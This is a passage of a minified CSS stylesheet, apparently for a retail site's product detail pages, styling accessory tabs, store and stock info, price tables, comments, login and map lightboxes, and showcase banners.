rotate(0);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}}.ddp-acc-tabs .acc-tabs-tab-panel{padding:2.25rem 2rem;}.ddp-acc-tabs .acc-tabs-tab-panel h5,
.ddp-acc-tabs .acc-tabs-tab-panel .h5,
.ddp-acc-tabs .acc-tabs-tab-panel h6,
.ddp-acc-tabs .acc-tabs-tab-panel .h6{margin-bottom:1.5rem;padding:0;color:var(--color-grey-700);font-size:var(--size-200);font-weight:700;letter-spacing:unset;border:unset;text-transform:lowercase;}.ddp-acc-tabs .acc-tabs-tab-panel h5::first-letter,
.ddp-acc-tabs .acc-tabs-tab-panel .h5::first-letter,
.ddp-acc-tabs .acc-tabs-tab-panel h6::first-letter,
.ddp-acc-tabs .acc-tabs-tab-panel .h6::first-letter{text-transform:capitalize;}.ddp-acc-tabs .section-kv-center,
.ddp-acc-tabs .section-kv-camera{margin-right:-1.875rem;margin-left:-1.875rem;}.ddp-acc-tabs .section-kv-camera{margin-bottom:1.875rem;}.tab-bullets{margin-bottom:0;padding-left:0;}.tab-bullets li{margin-bottom:0.75rem;padding-left:1.5rem;font-size:var(--size-100);color:var(--color-black);list-style:none;position:relative;}.tab-bullets li::before{border-radius:50%;width:0.375rem;height:0.375rem;background:var(--color-grey-700);position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;}.tab-bullets li:last-child{margin-bottom:0;}.ddp-acc-tab-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:48px;margin-bottom:1.5rem;border-bottom:1px solid var(--color-grey-700);}@media print, screen and (max-width:63.99875em){.ddp-acc-tab-header{display:block;}}.ddp-acc-tab-header h5,
.ddp-acc-tab-header .h5{font-size:var(--size-100) !important;text-transform:none !important;}.ddp-acc-tab-header span{margin-bottom:1.5rem;font-size:var(--size-100);text-transform:lowercase;}@media print, screen and (max-width:63.99875em){.ddp-acc-tab-header span{display:block;margin:0;}}.ddp-acc-tab-header span::first-letter{text-transform:capitalize;}.ddp-acc-tab-shop-group{margin-bottom:1.875rem;}.ddp-acc-tab-shop-group:last-child{margin-bottom:0;}.ddp-acc-tab-shop-info{margin-bottom:1.5rem;padding:0 0 1.5rem;border-bottom:1px solid var(--color-grey-700);position:relative;}.ddp-acc-tab-shop-info:last-child{border:0;padding-bottom:0;margin-bottom:0;}.ddp-acc-tab-shop-info .low{font-size:1rem;line-height:27px;color:var(--color-grey-500);position:absolute;right:0;top:0;}.ddp-acc-tab-shop-info > h5,
.ddp-acc-tab-shop-info > .h5{padding-right:6.25rem;}@media print, screen and (max-width:63.99875em){.ddp-acc-tab-shop-info > h5,
 .ddp-acc-tab-shop-info > .h5{padding-right:0;margin-top:0.625rem;}}.ddp-acc-tab-shop-info > h5 a,
.ddp-acc-tab-shop-info > .h5 a{color:var(--color-grey-700);line-height:0.9;text-transform:none;}.ddp-acc-tab-shop-info > h5 a::first-letter,
.ddp-acc-tab-shop-info > .h5 a::first-letter{text-transform:capitalize;}.ddp-acc-tab-shop-info p{margin-bottom:1.5rem;font-size:var(--size-100);color:var(--color-black);}.ddp-acc-tab-shop-info .button-small{margin-bottom:0;}.ddp-acc-tab-shop-info .text-right p{margin-bottom:0.625rem;}@media print, screen and (max-width:63.99875em){.ddp-acc-tab-shop-info .text-right{text-align:left;}}.ddp-acc-tab-shop-info .location,
.ddp-acc-tab-shop-info .work-time,
.ddp-acc-tab-shop-info .tel,
.ddp-acc-tab-shop-info .www-address{display:inline-block;margin-bottom:1rem;padding-left:2.5rem;font-size:1rem;color:var(--color-black);position:relative;}.ddp-acc-tab-shop-info .location::before,
.ddp-acc-tab-shop-info .work-time::before,
.ddp-acc-tab-shop-info .tel::before,
.ddp-acc-tab-shop-info .www-address::before{font-size:1.5rem;font-weight:400;line-height:1;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.ddp-acc-tab-shop-info .location a,
.ddp-acc-tab-shop-info .work-time a,
.ddp-acc-tab-shop-info .tel a,
.ddp-acc-tab-shop-info .www-address a{color:var(--color-grey-700);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.ddp-acc-tab-shop-info .location a:hover,
.ddp-acc-tab-shop-info .work-time a:hover,
.ddp-acc-tab-shop-info .tel a:hover,
.ddp-acc-tab-shop-info .www-address a:hover{text-decoration:none;color:var(--color-blue-200);}.ddp-acc-tab-shop-info .location::before{content:"\70";font-family:"TSIcons3";}.ddp-acc-tab-shop-info .work-time{display:block;}.ddp-acc-tab-shop-info .work-time::before{content:"\4f";font-family:"TSIcons";text-transform:lowercase;}.ddp-acc-tab-shop-info .tel{font-weight:400;color:var(--color-grey-700);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.ddp-acc-tab-shop-info .tel:hover{text-decoration:none;color:var(--color-blue-200);}.ddp-acc-tab-shop-info .tel:hover::before{color:var(--color-grey-700);}.ddp-acc-tab-shop-info .tel::before{content:"F";font-family:"TSIcons2";}.ddp-acc-tab-shop-info .www-address{font-weight:400;color:var(--color-grey-700);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.ddp-acc-tab-shop-info .www-address:hover{text-decoration:none;color:var(--color-blue-200);}.ddp-acc-tab-shop-info .www-address:hover::before{color:var(--color-grey-700);}.ddp-acc-tab-shop-info .www-address::before{content:"\e61d";font-family:"mt-icons";}@media print, screen and (max-width:47.99875em){.desktop-loc{display:none;}}.mobile-loc{display:none;}@media print, screen and (max-width:47.99875em){.mobile-loc{display:block;}}.ddp-acc-tab-stock{display:table;text-align:right;width:100%;height:100%;}@media print, screen and (max-width:63.99875em){.ddp-acc-tab-stock{text-align:left;}}.ddp-acc-tab-stock .ddp-acc-tab-stock-bottom{display:table-cell;vertical-align:bottom;}.ddp-acc-tab-stock h6,
.ddp-acc-tab-stock .h6{display:inline-block;margin:0 0.625rem 1rem 0 !important;font-size:1rem !important;text-transform:uppercase !important;}.ddp-acc-tab-stock h6.high-stock,
.ddp-acc-tab-stock .h6.high-stock{color:var(--color-green-100);}.ddp-acc-tab-stock h6.low-stock,
.ddp-acc-tab-stock .h6.low-stock{color:var(--color-red-300);}.opened-closed-label{float:left;margin:0.0625rem 0.625rem 0.0625rem 0;padding:0.25rem 0.5rem;border-radius:16px;font-size:var(--size-50);font-weight:700;text-transform:uppercase;text-decoration:none;line-height:17px;white-space:nowrap;background:transparent;color:var(--color-grey-700);position:relative;vertical-align:middle;}@media print, screen and (max-width:63.99875em){.opened-closed-label{float:none;}}.opened-closed-label.opened{background:var(--color-green-000);}.opened-closed-label.closed{background:var(--color-red-100);color:var(--color-white);}.table-left-header .table-prices{font-size:1rem;line-height:20px;font-weight:600;}.table-left-header .table-prices del{display:block;font-size:0.8125rem;line-height:17px;font-weight:400;}.table-left-header .t3 .table-prices{display:inline-block;}@media print, screen and (min-width:48em){.table-left-header{margin-bottom:1.875rem;}.table-left-header:last-child{margin-bottom:0;}.table-left-header table{width:100%;margin-bottom:0;}}.table-left-header table{border:none;padding:0;}@media print, screen and (min-width:48em){.table-left-header table{overflow:hidden;}}.table-left-header table tr td{padding:0.25rem;border-color:var(--color-grey-350);font-size:1rem;font-weight:400;color:var(--color-black);height:2.5rem;}.table-left-header table tr td:first-child{padding-left:0;font-weight:600;}.table-left-header table tr td:first-child strong{font-weight:600;}.table-left-header table tr td:last-child{padding-right:0;}.table-left-header table tr td strong{font-weight:400;}.table-left-header table tr td.t2{width:50%;}.table-left-header table tr td.t3{width:33%;}.table-left-header table tr td.t4{width:25%;}.table-left-header table tr td.t5{width:20%;}.table-left-header table tr td.t6{width:16%;}.table-left-header table tr td.t7{width:14%;}.table-left-header table tr td.t8{width:12.5%;}.table-left-header table tr:last-child td{border-bottom:none;}.table-left-header.table-left-header-pricelis tr:first-child td{padding:0.625rem;border:none;font-weight:600;background:var(--color-grey-100);height:2.5rem;}.table-left-header.table-left-header-pricelis tr:first-child td:first-child{padding-left:0;}.table-left-header.table-left-header-pricelis tr:first-child td strong{font-size:var(--size-100);font-weight:600;}.table-left-header.table-left-header-pricelis tr td{text-align:right;height:3.5625rem;}.table-left-header.table-left-header-pricelis tr td:first-child{text-align:left;}.table-left-header.table-left-header-last-cell-right tr td:last-child{text-align:right;}.acc-tabs-tab-faq{color:var(--color-black);}.acc-tabs-tab-faq .faq-h6{text-transform:none !important;}.acc-tabs-tab-faq .faq-h6 span,
.acc-tabs-tab-faq .faq-h6 strong{text-transform:none !important;text-decoration:none;}.acc-tabs-tab-faq span{margin-right:2rem;text-decoration:underline;text-transform:uppercase;}.acc-tabs-tab-faq span strong{display:inline-block;text-transform:lowercase;text-decoration:underline;}.acc-tabs-tab-faq span strong::first-letter{text-transform:capitalize;}.acc-tabs-tab-faq p{margin-bottom:1rem;font-size:1rem;}.acc-tabs-tab-faq p:last-child{margin-bottom:0;}.faq-table{border:none;}.faq-table th,
.faq-table td{padding:0.5rem 1.125rem 0.5rem 0;font-size:1rem;}.faq-table th{font-weight:600;}.faq-table td{font-weight:400;}.info-text{margin:0;font-size:var(--size-50);}.ddp-showcase-title h5,
.ddp-showcase-title .h5{font-size:1rem;font-weight:500;}@media screen and (min-width:120em){.ddp-showcase-title h2,
 .ddp-showcase-title .h2{font-size:1.875rem;}}.ddp-showcase-grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:0.875rem;}.ddp-showcase-grid p{font-size:0.875rem;}.ddp-showcase-grid small{font-size:90%;}.ddp-showcase-grid .ddp-showcase-title h5,
.ddp-showcase-grid .ddp-showcase-title .h5{font-size:0.875rem;font-weight:500;}.ddp-showcase-grid .ddp-showcase-column,
.ddp-showcase-grid .ddp-showcase-figure{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}@media print, screen and (max-width:63.99875em){.ddp-showcase-grid .ddp-showcase-column.ddp-showcase-figure,
 .ddp-showcase-grid .ddp-showcase-figure.ddp-showcase-figure{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;padding-bottom:0.9375rem;}}@media print, screen and (min-width:64em){.ddp-showcase-grid{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ddp-showcase-grid .ddp-showcase-column,
 .ddp-showcase-grid .ddp-showcase-figure{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;padding:0 0.9375rem;}.ddp-showcase-grid .ddp-showcase-column:first-child,
 .ddp-showcase-grid .ddp-showcase-figure:first-child{padding:0 0.9375rem 0 0;}.ddp-showcase-grid .ddp-showcase-column:last-child,
 .ddp-showcase-grid .ddp-showcase-figure:last-child{padding:0 0 0 0.9375rem;}}.banner-turn.ddp-banner-hollow-presonal.ddp-banner-hollow .text{font-size:1rem;font-weight:400;}.banner-turn.ddp-banner-hollow-presonal.ddp-banner-hollow .text p{font-size:1rem;font-weight:400;}.banner-turn.ddp-banner-hollow-presonal.ddp-banner-hollow .text span{margin-right:1.25rem;}.banner-turn.ddp-banner-hollow-presonal.ddp-banner-hollow .text a{font-size:var(--size-100);text-decoration:underline;}.ddp-comment-box{padding:1.5rem;margin:0.625rem 0 6.25rem;}.ddp-comment-box h5,
.ddp-comment-box .h5{font-size:1.5rem;font-weight:600;}.ddp-comment-box .ddp-comment-box-checkbox{margin:0 0 0.625rem;}.ddp-comment-box .ddp-comment-box-form-group{margin-bottom:1rem;position:relative;}.ddp-comment-box .ddp-comment-box-form-group .form-group-input-limit{padding-right:0.625rem;font-size:0.8125rem;font-weight:100;text-align:right;line-height:1;color:var(--color-grey-300-d-10);width:30%;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;}@media print, screen and (min-width:48em){.ddp-comment-box .ddp-comment-box-form-group .form-group-input-limit{width:20%;}}.ddp-comment-box .ddp-comment-box-form-group .form-group-input-limit + input{padding-right:30%;}@media print, screen and (min-width:48em){.ddp-comment-box .ddp-comment-box-form-group .form-group-input-limit + input{padding-right:20%;}}.ddp-comment-box .ddp-comment-box-textarea{margin-bottom:0.5rem;}.ddp-comment-box div > .button-small{padding:0.75rem 1.375rem;border-radius:40px;font-size:1rem;line-height:20px;}.ddp-comment-symbols{display:inline-block;font-size:0.8125rem;font-weight:100;color:var(--color-grey-300-d-10);width:100%;}.ddp-comment-symbols p{margin:0;padding:0;font-size:0.8125rem;font-weight:100;color:var(--color-grey-300-d-10);}.ddp-comment{display:inline-block;width:100%;max-width:100%;padding-bottom:1rem;margin:0 0 1.25rem;border-bottom:1px solid var(--color-grey-350);}@media print, screen and (max-width:47.99875em){.ddp-comment{width:100%;max-width:100%;margin:0 0 1.25rem;}}.ddp-comment .avatar{float:left;width:10%;display:none;}@media print, screen and (max-width:79.99875em){.ddp-comment .avatar{width:16%;}}@media print, screen and (max-width:47.99875em){.ddp-comment .avatar{width:20%;}}.ddp-comment .avatar .avatar-icon,
.ddp-comment .avatar img{margin:0.9375rem 0.9375rem 0 0;}.ddp-comment .avatar img{width:3.125rem;height:3.125rem;border-radius:100%;}.ddp-comment .ddp-comment-content{float:left;position:relative;width:100%;}.ddp-comment .ddp-comment-content h6,
.ddp-comment .ddp-comment-content .h6{font-weight:600;font-size:1rem;line-height:19px;padding-right:7.1875rem;}.ddp-comment .ddp-comment-content .meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;margin-bottom:0.625rem;}.ddp-comment .ddp-comment-content .user{font-weight:600;font-size:1rem;text-decoration:underline;-webkit-transition:var(--transition-duration) var(--easing);transition:var(--transition-duration) var(--easing);}.ddp-comment .ddp-comment-content .user:hover{text-decoration:none;}.ddp-comment .ddp-comment-content .time{color:var(--color-grey-500);}.ddp-comment .ddp-comment-content .answer{color:var(--color-grey-800);}.ddp-comment .ddp-comment-content p{font-size:0.875rem;line-height:18px;word-wrap:break-word;}.ddp-comment .ddp-comment-content .ddp-comment-rating{position:absolute;right:0;top:0;letter-spacing:0.125rem;font-size:1.125rem;background:-webkit-gradient(linear, left top, left bottom, from(#BE84CF), to(#56C0F5));background:-webkit-linear-gradient(#BE84CF, #56C0F5);background:linear-gradient(#BE84CF, #56C0F5);background-clip:text;-webkit-text-fill-color:transparent;}.ddp-comment .ddp-comment-content .read-more{position:relative;padding-right:0.75rem;}.ddp-comment .ddp-comment-content .read-more::after{position:absolute;right:0;top:0.0625rem;content:">";}.ddp-comment .ddp-comment-content .read-less,
.ddp-comment .ddp-comment-content .read-less-nested{position:relative;padding-left:0.75rem;}.ddp-comment .ddp-comment-content .read-less::after,
.ddp-comment .ddp-comment-content .read-less-nested::after{position:absolute;left:0;top:0.0625rem;content:"<";}.avatar-icon{display:inline-block;width:3.125rem;height:3.125rem;background:#efefef;border-radius:50%;position:relative;}.avatar-icon::before{position:absolute;content:"u";font-family:'TSIcons';line-height:1;speak:none;font-size:1.25rem;color:#111;left:1.0625rem;top:0.875rem;-webkit-font-smoothing:antialiased;}.ddp-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ddp-rating span{float:left;margin-right:0.5625rem;color:var(--color-grey-500);}@media print, screen and (max-width:47.99875em){.ddp-rating span{font-size:0.75rem;}}.ddp-rating a{float:left;padding:0 0 0 1.875rem;font-size:1rem;color:var(--color-grey-800);margin-left:0.9375rem;position:relative;}.ddp-rating a:hover{color:var(--color-blue-200);}.ddp-rating a.active{color:var(--color-blue-200);font-weight:600;}.ddp-rating a.active.like::after, .ddp-rating a.active.dislike::after{color:var(--color-blue-200);}.ddp-rating a.like::after, .ddp-rating a.dislike::after{display:block;font-family:'TSIcons4';content:"\75";font-size:1.625rem;font-weight:400;line-height:1;text-align:center;color:var(--color-black);position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:left var(--transition-duration) var(--easing);transition:left var(--transition-duration) var(--easing);}.ddp-rating a.like:hover, .ddp-rating a.dislike:hover{color:var(--color-blue-200);}.ddp-rating a.like:hover::after, .ddp-rating a.dislike:hover::after{color:var(--color-blue-200);}.ddp-rating a.dislike::after{content:"\64";}.ddp-comments-footer{margin:0.9375rem 0 2.8125rem;margin-top:0;color:var(--color-grey-500);}.ddp-bottom{margin-bottom:1.25rem;}.ddp-bottom h5,
.ddp-bottom .h5{margin:0.9375rem 0 0;}.sidebar-review-img{display:inline-block;width:100%;text-align:center;}.ddp-lightbox-login{max-width:330px;margin:auto;}.ddp-lightbox-login .social-login{text-align:center;}.ddp-lightbox-login .social-login .or{margin-top:0;}.ddp-lightbox-login .button{width:100%;max-width:330px;}.ddp-lightbox-login .button.facebook{background:#3b5998;}@media print, screen and (max-width:47.99875em){.ddp-lightbox-login .button.facebook{max-width:275px;font-size:0.875rem;}}.ddp-lightbox-login .button.facebook:hover{background:#2d4373;}.ddp-lightbox-login .button.googleplus{background:#4285f4;}@media print, screen and (max-width:47.99875em){.ddp-lightbox-login .button.googleplus{max-width:275px;font-size:0.875rem;}}.ddp-lightbox-login .button.googleplus:hover{background:#1266f1;}.ddp-lightbox-login .button:last-child{margin-bottom:0;}.ddp-lightbox-login a.link{font-size:0.875rem;text-decoration:underline;-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.ddp-lightbox-login a.link:hover{color:var(--color-blue-200);text-decoration:none;}.ddp-lightbox-login .or{margin:1.25rem 0;font-weight:600;text-align:center;}.ddp-lightbox-login .input{margin-bottom:1.25rem;}.ddp-lightbox-login .input input{color:#111;font-weight:500;}.ddp-lightbox-login .input label{display:inline-block;width:100%;font-weight:600;margin-bottom:0.3125rem;}.ddp-lightbox-login .ddp-lb-checkbox{width:50%;}.ddp-lightbox-login .f-pass{float:right;width:50%;}.ddp-lightbox-login .ddp-lightbox-box{display:inline-block;width:100%;margin-bottom:0.75rem;}.ddp-lightbox-login .ddp-lb-form-footer{margin-bottom:0.75rem;text-align:center;}.ddp-lightbox-login .ddp-lb-text-center{text-align:center;}.error-fixed-placeholder{display:inline-block;width:100%;height:1.5625rem;}.ddp-lightbox-map{z-index:10000;}.ddp-lightbox-map .lightbox-item{width:87.5rem;}@media print, screen and (max-width:47.99875em){.ddp-lightbox-map .lightbox-item{padding:2rem;}}.ddp-lightbox-map .lightbox-item .close{top:0.75rem;right:0.6875rem;}.ddp-lightbox-map .lightbox-item .close::after{top:0.75rem !important;right:0.6875rem !important;}.ddp-lb-map{margin:0.9375rem;border:1px solid rgba(17, 17, 17, 0.2);}@media print, screen and (max-width:47.99875em){.ddp-lb-map{max-height:-webkit-calc(50vh - 2rem);max-height:calc(50vh - 2rem);margin:auto 0 0;}}.ddp-lb-map iframe,
.ddp-lb-map .map-container{border:0;width:100%;height:43.125rem;}@media(min-width:768px) and (max-height:770px){.ddp-lb-map iframe,
 .ddp-lb-map .map-container{height:31.25rem;}}@media print, screen and (max-width:47.99875em){.ddp-lb-map iframe,
 .ddp-lb-map .map-container{height:-webkit-calc(50vh - 2rem);height:calc(50vh - 2rem);}}@media print, screen and (max-width:47.99875em){.ddp-lb-map-big .ddp-lb-map iframe,
 .ddp-lb-map-big .ddp-lb-map .map-container{height:55.625rem;}}.ddp-lightbox-map-box{position:absolute;left:3.4375rem;top:3.4375rem;width:27.1875rem;background:#fff;border-radius:5px;padding:1.5625rem;-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, 0.2);box-shadow:0 5px 15px rgba(0, 0, 0, 0.2);}@media print, screen and (max-width:47.99875em){.ddp-lightbox-map-box{width:auto;top:0;left:0;overflow-y:auto;max-height:-webkit-calc(50vh - 2rem);max-height:calc(50vh - 2rem);margin:2rem 2rem 0;}}.ddp-lightbox-map-box h5,
.ddp-lightbox-map-box .h5{color:#009EE3;margin:0;font-weight:600;}.ddp-lightbox-map-box p{margin:0;}.ddp-lightbox-map-box .stock{display:inline-block;width:100%;text-align:left;margin-bottom:0.625rem;}.ddp-lightbox-map-box .stock .on-stock{font-size:1rem;text-transform:uppercase;color:#7ed321;font-weight:600;}.lightbox .stock .low-stock{color:#d00218;font-weight:600;text-transform:uppercase;}.lmb-item{display:inline-block;width:100%;}.lmb-item .lbm-item-img{float:right;width:17%;text-align:center;padding-left:0.625rem;}.lmb-item .lbm-item-desc{float:left;width:83%;}.lmb-item .lbm-item-desc h5,
.lmb-item .lbm-item-desc .h5{margin-bottom:0.9375rem;color:#111111;}@media print, screen and (min-width:48em){.lmb-item .lbm-item-desc h5,
 .lmb-item .lbm-item-desc .h5{font-size:1.5rem;}}.lbm-price{float:left;width:100%;padding-bottom:1.25rem;margin-bottom:0.9375rem;border-bottom:1px solid #979797;}.lbm-price .lbm-left{float:left;width:50%;}@media print, screen and (max-width:47.99875em){.lbm-price .lbm-left{width:100%;}}.lbm-price .lbm-left span{display:block;}.lbm-price .lbm-left span.price-title{font-size:1rem;line-height:20px;margin-bottom:0.3125rem;}.lbm-price .lbm-left span.old-price{color:rgba(17, 17, 17, 0.2);text-decoration:line-through;font-size:1.25rem;line-height:20px;}.lbm-price .lbm-left span.price{font-weight:500;font-size:1.5rem;line-height:24px;}.lbm-price .lbm-right{float:right;width:50%;}@media print, screen and (max-width:47.99875em){.lbm-price .lbm-right{width:100%;margin-top:0.3125rem;}}.lbm-price .lbm-right .button{margin:0;}.lbm-price .ddp-sidebar-info-link{color:#009EE3;}.lbm-tags{float:left;width:100%;margin-bottom:0.9375rem;font-size:0.875rem;}.lbm-tags .opened-closed-label{font-size:0.875rem;}.lbm-address{display:inline-block;width:100%;}.lbm-address h5,
.lbm-address .h5{margin-bottom:0.625rem;color:#111111;}@media print, screen and (min-width:48em){.lbm-address h5,
 .lbm-address .h5{font-size:1.25rem;}}.lbm-address p{margin-bottom:0.625rem;}.lbm-address .distance{margin-bottom:0.9375rem;font-size:1.125rem;letter-spacing:0.02813rem;color:#999;}.lbm-meta > div{font-size:0.875rem;margin-bottom:0.3125rem !important;}.ddp-lightbox-rating-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.ddp-lightbox-rating-buttons .button{width:17.1875rem;margin:0 0.625rem;}.ddp-share-social-links{padding:0;margin:0;}.ddp-share-social-links span{float:left;margin-top:0.25rem;}.ddp-share-social-links ul{float:right;padding:0;}.ddp-share-social-links ul li{float:left;list-style:none;margin-left:0.625rem;}.ddp-share-social-links ul li::before{display:none;}@media print, screen and (max-width:63.99875em){.ddp-share-social-links{margin-top:1.875rem;}}@media print, screen and (max-width:47.99875em){.ddp-share-social-links{text-align:center;width:100%;display:inline-block;margin:0 0 1.25rem;}.ddp-share-social-links span{float:none;display:inline-block;}.ddp-share-social-links.right{float:none !important;display:inline-block;}.ddp-share-social-links ul{float:none !important;display:inline-block;}.ddp-share-social-links ul li{float:none;display:inline-block;}}.ddp-compare-links.tags{gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media print, screen and (max-width:47.99875em){.ddp-compare-links{display:none !important;}}.ddp-compare-links .tag{margin:0;border:2.5px solid var(--color-grey-700);font-size:0.8125rem;line-height:17px;font-weight:700;background:var(--color-white);cursor:pointer;border-radius:24px;}.ddp-compare-links .tag:hover{background-color:var(--color-grey-700);color:var(--color-white) !important;}.ddp-compare-links .tag.button-small{color:var(--color-grey-700) !important;line-height:1 !important;}.ddp-compare-links .tag.button-small:hover{background-color:var(--color-white);color:var(--color-blue-200) !important;}@media print, screen and (max-width:47.99875em){.ddp-compare-links .tag{font-size:0.75rem;margin:0 0.3125rem 0.625rem;}}.ddp-compare-links .compare{padding-right:2.25rem;font-size:1rem;font-weight:600;line-height:20px;text-decoration:none;-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);position:relative;color:var(--color-grey-700);}@media print, screen and (max-width:47.99875em){.ddp-compare-links .compare{display:none !important;}}.ddp-compare-links .compare::after{display:block;font-family:'TSIcons';content:"P";padding:0.1875rem;font-size:1.25rem;font-weight:400;line-height:1;text-align:center;color:var(--color-white);background:var(--color-blue-200);border-radius:50%;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.ddp-compare-links .compare:hover{text-decoration:underline;padding-right:2.625rem;}.ddp-compare-links .compare:hover::after{padding:0;font-size:2rem;color:var(--color-black);background:transparent;}@media print, screen and (max-width:63.99875em){.ddp-compare-links{margin-top:1.875rem;}}@media print, screen and (max-width:47.99875em){.ddp-compare-links{text-align:center;display:inline-block;width:100%;}.ddp-compare-links li{float:none;display:inline-block;}}.ddp-main{float:left;width:66.6666666667%;padding-right:0.625rem;}.ddp-main .ddp-list-title h3,
.ddp-main .ddp-list-title .h3{font-size:2.25rem;margin:0;line-height:1;font-weight:normal;}.ddp-main .ddp-list-title h3 b,
.ddp-main .ddp-list-title h3 strong,
.ddp-main .ddp-list-title .h3 b,
.ddp-main .ddp-list-title .h3 strong{font-weight:600;}@media print, screen and (max-width:79.99875em){.ddp-main .ddp-list-title h3,
 .ddp-main .ddp-list-title .h3{font-size:1.875rem;}}@media print, screen and (max-width:63.99875em){.ddp-main .ddp-list-title h3,
 .ddp-main .ddp-list-title .h3{font-size:1.5rem;}}.ddp-main .ddp-list-title .ddp-list-title-clone h1,
.ddp-main .ddp-list-title .ddp-list-title-clone .h1{font-weight:400;line-height:1;}@media print, screen and (max-width:63.99875em){.ddp-main{width:100%;padding-right:0;}}.ddp-list-title h5.left,
.ddp-list-title .h5.left{margin-top:1rem;}.ddp-list-title a.right{text-decoration:underline;margin-top:1rem;}.ddp-list-title a.right:hover{text-decoration:none;}.ddp-relative{position:relative;}.section-kv-center{background-repeat:no-repeat !important;background-size:cover !important;background-position:center center !important;padding:11.6875rem 0;text-align:center;margin-left:-1.5625rem;margin-right:-1.5625rem;color:var(--color-white);position:relative;}@media print, screen and (max-width:63.99875em){.section-kv-center{margin-left:-0.9375rem;margin-right:-0.9375rem;padding:6.25rem 0;}}@media print, screen and (max-width:47.99875em){.section-kv-center{margin-left:-0.3125rem;margin-right:-0.3125rem;}}.section-kv-center h4,
.section-kv-center .h4{color:#fff;font-size:1.125rem;}.section-kv-center h2,
.section-kv-center .h2{position:relative;font-weight:normal;color:#fff;}@media print, screen and (min-width:48em){.section-kv-center h2,
 .section-kv-center .h2{font-size:2.875rem;margin-bottom:1.875rem;padding-bottom:1.875rem;}.section-kv-center h2::after,
 .section-kv-center .h2::after{position:absolute;left:50%;margin-left:-12.5rem;width:25rem;border-top:1px #fff solid;height:0.0625rem;content:"";bottom:0;}}.section-kv-center p{color:#fff;}.section-kv-center .play{display:inline-block;position:relative;width:3.75rem;height:3.75rem;background:rgba(255, 255, 255, 0.5);border-radius:50%;margin-top:1.25rem;}@media print, screen and (max-width:63.99875em){.section-kv-center .play{width:2.5rem;height:2.5rem;margin-top:0.625rem;}}.section-kv-center .play::after{position:absolute;top:50%;left:52%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:block;line-height:1;content:"6";font-size:1.25rem;font-family:'TSIcons';-webkit-font-smoothing:antialiased;color:var(--color-white);}@media print, screen and (max-width:63.99875em){.section-kv-center .play::after{font-size:1rem;}}.section-kv-white{padding:5rem 0;position:relative;}.section-kv-white h4,
.section-kv-white .h4{font-size:1rem;}.section-kv-camera{background-repeat:no-repeat !important;background-size:cover !important;background-position:center center !important;height:37.5rem;text-align:center;margin-left:-1.5625rem;margin-right:-1.5625rem;color:#fff;position:relative;padding-top:23.25rem;}@media print, screen and (max-width:63.99875em){.section-kv-camera{margin-left:-0.9375rem;margin-right:-0.9375rem;}}@media print, screen and (max-width:47.99875em){.section-kv-camera{margin-left:-0.3125rem;margin-right:-0.3125rem;}}.section-kv-camera h4,
.section-kv-camera .h4{color:#fff;font-size:1rem;}.section-kv-camera h2,
.section-kv-camera .h2{position:relative;font-weight:bold;color:#fff;}@media print, screen and (min-width:48em){.section-kv-camera h2,
 .section-kv-camera .h2{font-size:1.875rem;margin-bottom:1.25rem;}}.section-kv-camera p{color:#fff;}.down-btn{position:absolute;left:50%;bottom:-42px;margin-left:-2.9375rem;width:5.875rem;height:5rem;background:url("../../_ui/tseshop/common/images/icons/down.svg") no-repeat;z-index:100;}.ddp-selected-accesories ul{display:block;margin:0.9375rem 0;list-style:none;}.ddp-selected-accesories ul li{display:block;position:relative;margin:0 0 0.3125rem;padding:0 2.1875rem;}.ddp-selected-accesories ul li::before{display:none;}.ddp-selected-accesories ul li .count{position:absolute;top:0;left:0;}.ddp-selected-accesories ul li .remove-accesorie{position:absolute;top:0;right:0;}.ddp-selected-accesories ul li .remove-accesorie::before{font-family:'TSIcons';content:'x';}.lightbox .lightbox-item .lightbox-content .ddp-selected-accesories ul{padding-left:0 !important;}.ddp-main-article{display:inline-block;width:100%;margin:0.9375rem 0 3.125rem;}.ddp-main-article .ddp-main-article-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media print, screen and (max-width:47.99875em){.ddp-main-article .ddp-main-article-content{display:inline-block;width:100%;}}.ddp-main-article .ddp-main-article-content .ddp-main-article-img{width:100%;}.ddp-main-article .ddp-main-article-content img{border-radius:5px;width:100%;}@media print, screen and (max-width:47.99875em){.ddp-main-article .ddp-main-article-content img{width:100%;margin-bottom:1.875rem;}}.ddp-main-article .ddp-main-article-content .ddp-main-article-content-box{width:100%;padding-left:1.875rem;}@media print, screen and 